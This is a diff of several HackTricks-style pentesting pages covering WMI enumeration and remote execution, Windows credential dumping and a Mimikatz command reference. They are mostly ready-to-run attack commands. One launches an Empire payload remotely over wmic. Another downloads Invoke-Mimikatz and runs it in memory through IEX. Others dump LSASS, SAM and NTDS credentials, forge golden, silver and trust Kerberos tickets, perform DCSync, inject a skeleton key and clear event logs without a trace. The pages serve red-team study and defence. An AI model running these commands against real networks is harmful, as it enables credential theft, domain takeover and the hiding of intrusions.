The WMI class name eg: win32\_process is a starting point for any WMI action. We always need to know a Class Name and the Namespace where it is located.\
|
||||
List classes starting with `win32`:
|
||||
|
||||
```bash
|
||||
|
|
@ -66,7 +65,7 @@ Get-WmiObject -Class win32_share
|
|||
Get-WmiObject -Namespace "root/microsoft/windows/defender" -Class MSFT_MpComputerStatus
|
||||
```
|
||||
|
||||
## Methods
|
||||
### Methods
|
||||
|
||||
WMI classes have one or more functions that can be executed. These functions are called methods.
|
||||
|
||||
|
|
@ -86,9 +85,9 @@ Get-WmiObject -Query 'Select * From Meta_Class WHERE __Class LIKE "win32%"' | Wh
|
|||
Invoke-WmiMethod -Class win32_share -Name Create -ArgumentList @($null, "Description", $null, "Name", $null, "c:\share\path",0)
|
||||
```
|
||||
|
||||
# WMI Enumeration
|
||||
## WMI Enumeration
|
||||
|
||||
## Check WMI service
|
||||
### Check WMI service
|
||||
|
||||
This how you can check if WMI service is running:
|
||||
|
||||
|
|
@ -103,13 +102,13 @@ Running Winmgmt Windows Management Instrumentation
|
|||
net start | findstr "Instrumentation"
|
||||
```
|
||||
|
||||
## System Information
|
||||
### System Information
|
||||
|
||||
```bash
|
||||
Get-WmiObject -ClassName win32_operatingsystem | select * | more
|
||||
```
|
||||
|
||||
## Process Information
|
||||
### Process Information
|
||||
|
||||
```bash
|
||||
Get-WmiObject win32_process | Select Name, Processid
|
||||
|
|
@ -117,7 +116,7 @@ Get-WmiObject win32_process | Select Name, Processid
|
|||
|
||||
From an attacker's perspective, WMI can be very valuable in enumerating sensitive information about a system or the domain.
|
||||
|
||||
```text
|
||||
```
|
||||
wmic computerystem list full /format:list
|
||||
wmic process list /format:list
|
||||
wmic ntdomain list /format:list
|
||||
|
|
@ -130,23 +129,23 @@ wmic sysaccount list /format:list
|
|||
Get-WmiObject Win32_Processor -ComputerName 10.0.0.182 -Credential $cred
|
||||
```
|
||||
|
||||
# **Manual Remote WMI Querying**
|
||||
## **Manual Remote WMI Querying**
|
||||
|
||||
For example, here's a very stealthy way to discover local admins on a remote machine \(note that domain is the computer name\):
|
||||
For example, here's a very stealthy way to discover local admins on a remote machine (note that domain is the computer name):
|
||||
|
||||
```bash
|
||||
wmic /node:ordws01 path win32_groupuser where (groupcomponent="win32_group.name=\"administrators\",domain=\"ORDWS01\"")
|
||||
```
|
||||
|
||||
Another useful oneliner is to see who is logged on to a machine \(for when you're hunting admins\):
|
||||
Another useful oneliner is to see who is logged on to a machine (for when you're hunting admins):
|
||||
|
||||
```text
|
||||
```
|
||||
wmic /node:ordws01 path win32_loggedonuser get antecedent
|
||||
```
|
||||
|
||||
`wmic` can even read nodes from a text file and execute the command on all of them. If you have a text file of workstations:
|
||||
|
||||
```text
|
||||
```
|
||||
wmic /node:@workstations.txt path win32_loggedonuser get antecedent
|
||||
```
|
||||
|
||||
|
|
@ -156,12 +155,10 @@ wmic /node:@workstations.txt path win32_loggedonuser get antecedent
|
|||
wmic /node:ordws01 /user:CSCOU\jarrieta path win32_process call create "**empire launcher string here**"
|
||||
```
|
||||
|
||||
We see it executed successfully \(ReturnValue = 0\). And a second later our Empire listener catches it. Note the process ID is the same as WMI returned.
|
||||
We see it executed successfully (ReturnValue = 0). And a second later our Empire listener catches it. Note the process ID is the same as WMI returned.
|
||||
|
||||
All this information was extracted from here: [https://blog.ropnop.com/using-credentials-to-own-windows-boxes-part-2-psexec-and-services/](https://blog.ropnop.com/using-credentials-to-own-windows-boxes-part-2-psexec-and-services/)
|
||||
|
||||
|
||||
|
||||
<details>
|
||||
|
||||
<summary><strong>Support HackTricks and get benefits!</strong></summary>
|
||||
|
|
@ -177,5 +174,3 @@ Get the [**official PEASS & HackTricks swag**](https://peass.creator-spring.com)
|
|||
**Share your hacking tricks submitting PRs to the** [**hacktricks github repo**](https://github.com/carlospolop/hacktricks)**.**
|
||||
|
||||
</details>
|
||||
|
||||
|
||||
|
|
@ -36,7 +36,7 @@ lsadump::lsa /inject
|
|||
#Extract from SAM
|
||||
lsadump::sam
|
||||
#One liner
|
||||
mimikatz "privilege::debug" "token::elevate" "sekurlsa::logonpasswords" "lsadump::lsa /inject" "lsadump::sam" "exit"
|
||||
mimikatz "privilege::debug" "token::elevate" "sekurlsa::logonpasswords" "lsadump::lsa /inject" "lsadump::sam" "lsadump::cache" "sekurlsa::ekeys" "exit"
|
||||
```
|
||||
|
||||
**Find other things that Mimikatz can do in** [**this page**](credentials-mimikatz.md)**.**
|
||||
|
|
@ -46,7 +46,7 @@ mimikatz "privilege::debug" "token::elevate" "sekurlsa::logonpasswords" "lsadump
|
|||
```bash
|
||||
IEX (New-Object System.Net.Webclient).DownloadString('https://raw.githubusercontent.com/clymb3r/PowerShell/master/Invoke-Mimikatz/Invoke-Mimikatz.ps1')
|
||||
Invoke-Mimikatz -DumpCreds #Dump creds from memory
|
||||
Invoke-Mimikatz -Command '"privilege::debug" "token::elevate" "sekurlsa::logonpasswords" "lsadump::lsa /inject" "lsadump::sam" "exit"'
|
||||
Invoke-Mimikatz -Command '"privilege::debug" "token::elevate" "sekurlsa::logonpasswords" "lsadump::lsa /inject" "lsadump::sam" "lsadump::cache" "sekurlsa::ekeys" "exit"'
|
||||
```
|
||||
|
||||
[**Learn about some possible credentials protections here.**](credentials-protections.md) **This protections could prevent Mimikatz from extracting some credentials.**
|
||||
|
|
@ -241,7 +241,7 @@ Invoke-NinjaCopy.ps1 -Path "C:\Windows\System32\config\sam" -LocalDestination "c
|
|||
**The Ntds.dit file is a database that stores Active Directory data**, including information about user objects, groups, and group membership. It includes the password hashes for all users in the domain.
|
||||
|
||||
The important NTDS.dit file will be **located in**: _%SystemRoom%/NTDS/ntds.dit_\
|
||||
\_\_This file is a database _Extensible Storage Engine_ (ESE) and is "officially" composed by 3 tables:
|
||||
This file is a database _Extensible Storage Engine_ (ESE) and is "officially" composed by 3 tables:
|
||||
|
||||
* **Data Table**: Contains the information about the objects (users, groups...)
|
||||
* **Link Table**: Information about the relations (member of...)
|
||||
|
|
@ -249,7 +249,7 @@ The important NTDS.dit file will be **located in**: _%SystemRoom%/NTDS/ntds.dit_
|
|||
|
||||
More information about this: [http://blogs.chrisse.se/2012/02/11/how-the-active-directory-data-store-really-works-inside-ntds-dit-part-1/](http://blogs.chrisse.se/2012/02/11/how-the-active-directory-data-store-really-works-inside-ntds-dit-part-1/)
|
||||
|
||||
Windows uses _Ntdsa.dll_ to interact with that file and its used by _lsass.exe_. Then, **part** of the **NTDS.dit** file could be located **inside the \_lsass**\_\*\* memory\*\* (you can find the lastet accessed data probably because of the performance impruve by using a **cache**).
|
||||
Windows uses _Ntdsa.dll_ to interact with that file and its used by _lsass.exe_. Then, **part** of the **NTDS.dit** file could be located **inside the `lsass`** memory (you can find the latest accessed data probably because of the performance improve by using a **cache**).
|
||||
|
||||
#### Decrypting the hashes inside NTDS.dit
|
||||
|
||||
|
|
|
|||
|
|
@ -1,4 +1,4 @@
|
|||
|
||||
# Mimikatz
|
||||
|
||||
<details>
|
||||
|
||||
|
|
@ -16,10 +16,9 @@ Get the [**official PEASS & HackTricks swag**](https://peass.creator-spring.com)
|
|||
|
||||
</details>
|
||||
|
||||
|
||||
The content of this page was copied [adsecurity.org](https://adsecurity.org/?page\_id=1821)
|
||||
|
||||
# LM and Clear-Text in memory
|
||||
## LM and Clear-Text in memory
|
||||
|
||||
Starting with Windows 8.1 and Windows Server 2012 R2, the LM hash and “clear-text” password are no longer in memory.
|
||||
|
||||
|
|
@ -27,7 +26,7 @@ In order to prevent the “clear-text” password from being placed in LSASS, th
|
|||
|
||||
_HKEY\_LOCAL\_MACHINE\SYSTEM\CurrentControlSet\Control\SecurityProviders\WDigest “UseLogonCredential”(DWORD)_
|
||||
|
||||
# **Mimikatz & LSA Protection:**
|
||||
## **Mimikatz & LSA Protection:**
|
||||
|
||||
Windows Server 2012 R2 and Windows 8.1 includes a new feature called LSA Protection which involves enabling [LSASS as a protected process on Windows Server 2012 R2](https://technet.microsoft.com/en-us/library/dn408187.aspx) (Mimikatz can bypass with a driver, but that should make some noise in the event logs):
|
||||
|
||||
|
|
@ -36,15 +35,15 @@ _The LSA, which includes the Local Security Authority Server Service (LSASS) pro
|
|||
Enabling LSA protection:
|
||||
|
||||
1. Open the Registry Editor (RegEdit.exe), and navigate to the registry key that is located at: HKEY\_LOCAL\_MACHINE\SYSTEM\CurrentControlSet\Control\Lsa and Set the value of the registry key to: “RunAsPPL”=dword:00000001.
|
||||
2. Create a new GPO and browse to Computer Configuration, Preferences, Windows Settings. Right-click Registry, point to New, and then click Registry Item. The New Registry Properties dialog box appears. In the Hive list, click HKEY\_LOCAL\_MACHINE. In the Key Path list, browse to SYSTEM\CurrentControlSet\Control\Lsa. In the Value name box, type RunAsPPL. In the Value type box, click the REG\_DWORD. In the Value data box, type 00000001.Click OK.
|
||||
2. Create a new GPO and browse to Computer Configuration, Preferences, Windows Settings. Right-click Registry, point to New, and then click Registry Item. The New Registry Properties dialog box appears. In the Hive list, click HKEY\_LOCAL\_MACHINE. In the Key Path list, browse to SYSTEM\CurrentControlSet\Control\Lsa. In the Value name box, type RunAsPPL. In the Value type box, click the REG\_DWORD. In the Value data box, type 00000001.Click OK.
|
||||
|
||||
LSA Protection prevents non-protected processes from interacting with LSASS. Mimikatz can still bypass this with a driver (“!+”).
|
||||
|
||||
[](https://adsecurity.org/wp-content/uploads/2015/09/Mimikatz-Driver-Remove-LSASS-Protection.jpg)
|
||||
|
||||
# Main
|
||||
## Main
|
||||
|
||||
## **EVENT**
|
||||
### **EVENT**
|
||||
|
||||
**EVENT::Clear** – Clear an event log\
|
||||
[\
|
||||
|
|
@ -55,11 +54,11 @@ LSA Protection prevents non-protected processes from interacting with LSASS. Mim
|
|||
[](https://adsecurity.org/wp-content/uploads/2015/09/Mimikatz-Event-Drop.png)
|
||||
|
||||
Note:\
|
||||
Run privilege::debug then event::drop to patch the event log. Then run Event::Clear to clear the event log without any log cleared event (1102) being logged.
|
||||
Run privilege::debug then event::drop to patch the event log. Then run Event::Clear to clear the event log without any log cleared event (1102) being logged.
|
||||
|
||||
## KERBEROS
|
||||
### KERBEROS
|
||||
|
||||
### Golden Ticket
|
||||
#### Golden Ticket
|
||||
|
||||
A Golden Ticket is a TGT using the KRBTGT NTLM password hash to encrypt and sign.
|
||||
|
||||
|
|
@ -71,7 +70,7 @@ The Mimikatz command to create a golden ticket is “kerberos::golden”
|
|||
|
||||
* /domain – the fully qualified domain name. In this example: “lab.adsecurity.org”.
|
||||
* /sid – the SID of the domain. In this example: “S-1-5-21-1473643419-774954089-2222329127”.
|
||||
* /sids – Additional SIDs for accounts/groups in the AD forest with rights you want the ticket to spoof. Typically, this will be the Enterprise Admins group for the root domain “S-1-5-21-1473643419-774954089-5872329127-519”. T[his parameter adds the provided SIDs to the SID History parameter.](https://adsecurity.org/?p=1640)
|
||||
* /sids – Additional SIDs for accounts/groups in the AD forest with rights you want the ticket to spoof. Typically, this will be the Enterprise Admins group for the root domain “S-1-5-21-1473643419-774954089-5872329127-519”. T[his parameter adds the provided SIDs to the SID History parameter.](https://adsecurity.org/?p=1640)
|
||||
* /user – username to impersonate
|
||||
* /groups (optional) – group RIDs the user is a member of (the first is the primary group).\
|
||||
Add user or computer account RIDs to receive the same access.\
|
||||
|
|
@ -92,7 +91,7 @@ Golden Ticket Default Groups:
|
|||
* Domain Users SID: S-1-5-21\<DOMAINID>-513
|
||||
* Domain Admins SID: S-1-5-21\<DOMAINID>-512
|
||||
* Schema Admins SID: S-1-5-21\<DOMAINID>-518
|
||||
* Enterprise Admins SID: S-1-5-21\<DOMAINID>-519 (this is only effective when the forged ticket is created in the Forest root domain, though add using /sids parameter for AD forest admin rights)
|
||||
* Enterprise Admins SID: S-1-5-21\<DOMAINID>-519 (this is only effective when the forged ticket is created in the Forest root domain, though add using /sids parameter for AD forest admin rights)
|
||||
* Group Policy Creator Owners SID: S-1-5-21\<DOMAINID>-520
|
||||
|
||||
```
|
||||
|
|
@ -101,7 +100,7 @@ Golden Ticket Default Groups:
|
|||
|
||||
[Golden tickets across domains](https://adsecurity.org/?p=1640)
|
||||
|
||||
### Silver Ticket
|
||||
#### Silver Ticket
|
||||
|
||||
A Silver Ticket is a TGS (similar to TGT in format) using the target service account’s (identified by SPN mapping) NTLM password hash to encrypt and sign.
|
||||
|
||||
|
|
@ -113,7 +112,7 @@ The following Mimikatz command creates a Silver Ticket for the CIFS service on t
|
|||
mimikatz “kerberos::golden /admin:LukeSkywalker /id:1106 /domain:lab.adsecurity.org /sid:S-1-5-21-1473643419-774954089-2222329127 /target:adsmswin2k8r2.lab.adsecurity.org /rc4:d7e2b80507ea074ad59f152a1ba20458 /service:cifs /ptt” exit
|
||||
```
|
||||
|
||||
### [**Trust Ticket**](https://adsecurity.org/?p=1588)
|
||||
#### [**Trust Ticket**](https://adsecurity.org/?p=1588)
|
||||
|
||||
Once the Active Directory Trust password hash is determined, a trust ticket can be generated. The trust tickets are created using the shared password between 2 Domains that trust each other.\
|
||||
[More background on Trust Tickets.](https://adsecurity.org/?p=1588)
|
||||
|
|
@ -134,12 +133,12 @@ Mimikatz “Kerberos::golden /domain:child.lab.adsecurity.org /sid:S-1-5-21-3677
|
|||
|
||||
Trust Ticket Specific Required Parameters:
|
||||
|
||||
* **/**target – the target domain’s FQDN.
|
||||
* **/**service – the kerberos service running in the target domain (krbtgt).
|
||||
* **/**rc4 – the NTLM hash for the service kerberos service account (krbtgt).
|
||||
* **/**ticket – provide a path and name for saving the forged ticket file to for later use or use /ptt to immediately inject the golden ticket into memory for use.
|
||||
* \*\*/\*\*target – the target domain’s FQDN.
|
||||
* \*\*/\*\*service – the kerberos service running in the target domain (krbtgt).
|
||||
* \*\*/\*\*rc4 – the NTLM hash for the service kerberos service account (krbtgt).
|
||||
* \*\*/\*\*ticket – provide a path and name for saving the forged ticket file to for later use or use /ptt to immediately inject the golden ticket into memory for use.
|
||||
|
||||
### **More KERBEROS**
|
||||
#### **More KERBEROS**
|
||||
|
||||
**KERBEROS::List** – List all user tickets (TGT and TGS) in user memory. No special privileges required since it only displays the current user’s tickets.\
|
||||
Similar to functionality of “klist”.
|
||||
|
|
@ -169,7 +168,7 @@ Similar to functionality of “klist purge”. Run this command before passing t
|
|||
|
||||
[](https://adsecurity.org/wp-content/uploads/2015/09/Mimikatz-Kerberos-TGT.png)
|
||||
|
||||
## LSADUMP
|
||||
### LSADUMP
|
||||
|
||||
**LSADUMP**::**DCShadow** – Set the current machines as DC to have the habitability to create new objects inside the DC (persistent method).\
|
||||
This requires full AD admin rights or KRBTGT pw hash.\
|
||||
|
|
@ -204,7 +203,7 @@ Pull password data for the Administrator user account in the rd.adsecurity.org d
|
|||
_Mimikatz “lsadump::dcsync /domain:rd.adsecurity.org /user:Administrator” exit_
|
||||
|
||||
Pull password data for the ADSDC03 Domain Controller computer account in the lab.adsecurity.org domain:\
|
||||
_Mimikatz “lsadump::dcsync /domain:lab.adsecurity.org /user:adsdc03$” exit_
|
||||
_Mimikatz “lsadump::dcsync /domain:lab.adsecurity.org /user:adsdc03$” exit_
|
||||
|
||||
**LSADUMP::LSA** – Ask LSA Server to retrieve SAM/AD enterprise (normal, patch on the fly or inject). Use /patch for a subset of data, use /inject for everything. _Requires System or Debug rights._
|
||||
|
||||
|
|
@ -221,7 +220,7 @@ mimikatz lsadump::lsa /inject exit
|
|||
|
||||
**LSADUMP::NetSync**
|
||||
|
||||
NetSync provides a simple way to use a DC computer account password data to impersonate a Domain Controller via a Silver Ticket and DCSync the target account’s information including the password data_._
|
||||
NetSync provides a simple way to use a DC computer account password data to impersonate a Domain Controller via a Silver Ticket and DCSync the target account’s information including the password data\_.\_
|
||||
|
||||
**LSADUMP::SAM** – get the SysKey to decrypt SAM entries (from registry or hive). The SAM option connects to the local Security Account Manager (SAM) database and dumps credentials for local accounts.
|
||||
|
||||
|
|
@ -231,7 +230,7 @@ NetSync provides a simple way to use a DC computer account password data to impe
|
|||
|
||||
[**LSADUMP::Trust**](https://adsecurity.org/?p=1588) – Ask LSA Server to retrieve Trust Auth Information (normal or patch on the fly).
|
||||
|
||||
## MISC
|
||||
### MISC
|
||||
|
||||
[**MISC::Skeleton**](https://adsecurity.org/?p=1275) – Inject Skeleton Key into LSASS process on Domain Controller.
|
||||
|
||||
|
|
@ -239,17 +238,17 @@ NetSync provides a simple way to use a DC computer account password data to impe
|
|||
"privilege::debug" "misc::skeleton"
|
||||
```
|
||||
|
||||
## PRIVILEGE
|
||||
### PRIVILEGE
|
||||
|
||||
**PRIVILEGE::Backup** – get backup privilege/rights. Requires Debug rights.
|
||||
|
||||
**PRIVILEGE::Debug** – get debug rights (this or Local System rights is required for many Mimikatz commands).
|
||||
|
||||
## SEKURLSA
|
||||
### SEKURLSA
|
||||
|
||||
**SEKURLSA::Credman** – List Credentials Manager
|
||||
|
||||
**SEKURLSA::Ekeys** – list Kerberos encryption keys
|
||||
**SEKURLSA::Ekeys** – List **Kerberos encryption keys**
|
||||
|
||||
**SEKURLSA::Kerberos** – List Kerberos credentials for all authenticated users (including services and computer account)
|
||||
|
||||
|
|
@ -262,7 +261,7 @@ NetSync provides a simple way to use a DC computer account password data to impe
|
|||
**SEKURLSA::LogonPasswords** – lists all available provider credentials. This usually shows recently logged on user and computer credentials.
|
||||
|
||||
* Dumps password data in LSASS for currently logged on (or recently logged on) accounts as well as services running under the context of user credentials.
|
||||
* Account passwords are stored in memory in a reversible manner. If they are in memory (prior to Windows 8.1/Windows Server 2012 R2 they were), they are displayed. Windows 8.1/Windows Server 2012 R2 doesn’t store the account password in this manner in most cases. KB2871997 “back-ports” this security capability to Windows 7, Windows 8, Windows Server 2008R2, and Windows Server 2012, though the computer needs additional configuration after applying KB2871997.
|
||||
* Account passwords are stored in memory in a reversible manner. If they are in memory (prior to Windows 8.1/Windows Server 2012 R2 they were), they are displayed. Windows 8.1/Windows Server 2012 R2 doesn’t store the account password in this manner in most cases. KB2871997 “back-ports” this security capability to Windows 7, Windows 8, Windows Server 2008R2, and Windows Server 2012, though the computer needs additional configuration after applying KB2871997.
|
||||
* Requires administrator access (with debug rights) or Local SYSTEM rights
|
||||
|
||||
**SEKURLSA::Minidump** – switch to LSASS minidump process context (read lsass dump)
|
||||
|
|
@ -288,12 +287,12 @@ This is extremely useful if an attacker has compromised a web server configured
|
|||
|
||||
The “kerberos::tickets” mimikatz command dumps the current logged-on user’s Kerberos tickets and does not require elevated rights. Leveraging the sekurlsa module’s capability to read from protected memory (LSASS), all Kerberos tickets on the system can be dumped.
|
||||
|
||||
Command: _mimikatz sekurlsa::tickets exit_
|
||||
Command: _mimikatz sekurlsa::tickets exit_
|
||||
|
||||
* Dumps all authenticated Kerberos tickets on a system.
|
||||
* Requires administrator access (with debug) or Local SYSTEM rights
|
||||
|
||||
## **SID**
|
||||
### **SID**
|
||||
|
||||
The Mimikatz SID module replaces MISC::AddSID. Use SID::Patch to patch the ntds service.
|
||||
|
||||
|
|
@ -305,7 +304,7 @@ The Mimikatz SID module replaces MISC::AddSID. Use SID::Patch to patch the ntds
|
|||
|
||||
[](https://adsecurity.org/wp-content/uploads/2015/09/Mimikatz-SID-Modify.png)
|
||||
|
||||
## **TOKEN**
|
||||
### **TOKEN**
|
||||
|
||||
The Mimikatz Token module enables Mimikatz to interact with Windows authentication tokens, including grabbing and impersonating existing tokens.
|
||||
|
||||
|
|
@ -320,7 +319,7 @@ Find a domain admin credential on the box and use that token: _token::elevate /d
|
|||
|
||||
**TOKEN::List** – list all tokens of the system
|
||||
|
||||
## **TS**
|
||||
### **TS**
|
||||
|
||||
**TS::MultiRDP** – (experimental) Patch Terminal Server service to allow multiple users
|
||||
|
||||
|
|
@ -330,16 +329,13 @@ Find a domain admin credential on the box and use that token: _token::elevate /d
|
|||
|
||||

|
||||
|
||||
## Vault
|
||||
### Vault
|
||||
|
||||
`mimikatz.exe "privilege::debug" "token::elevate" "vault::cred /patch" "exit"` - Get passwords of scheduled tasks
|
||||
|
||||
\
|
||||
\
|
||||
\
|
||||
|
||||
|
||||
|
||||
\\
|
||||
|
||||
<details>
|
||||
|
||||
|
|
@ -356,5 +352,3 @@ Get the [**official PEASS & HackTricks swag**](https://peass.creator-spring.com)
|
|||
**Share your hacking tricks submitting PRs to the** [**hacktricks github repo**](https://github.com/carlospolop/hacktricks)**.**
|
||||
|
||||
</details>
|
||||
|
||||
|
||||
|
|
|
|||